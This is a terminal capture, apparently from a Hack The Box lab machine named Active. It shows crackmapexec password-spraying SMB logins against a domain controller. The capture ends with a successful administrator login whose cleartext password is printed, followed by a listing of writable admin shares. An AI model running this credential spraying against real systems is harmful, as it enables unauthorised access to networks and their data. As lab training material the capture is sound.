 kali@kali:~/htb/boxes/active/10.10.10.100$ crackmapexec smb -u top-usernames-shortlist.txt -p password.txt --shares 10.10.10.100
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [-] active.htb\admin:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\admin:Ticketmaster1968 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\test:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\test:Ticketmaster1968 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\guest:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\guest:Ticketmaster1968 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\info:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\info:Ticketmaster1968 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\adm:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\adm:Ticketmaster1968 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\mysql:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\mysql:Ticketmaster1968 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\user:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\user:Ticketmaster1968 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [-] active.htb\administrator:GPPstillStandingStrong2k18 STATUS_LOGON_FAILURE
SMB 10.10.10.100 445 DC [+] active.htb\administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ READ,WRITE Remote Admin
SMB 10.10.10.100 445 DC C$ READ,WRITE Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ,WRITE Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
kali@kali:~/htb/boxes/active/10.10.10.100$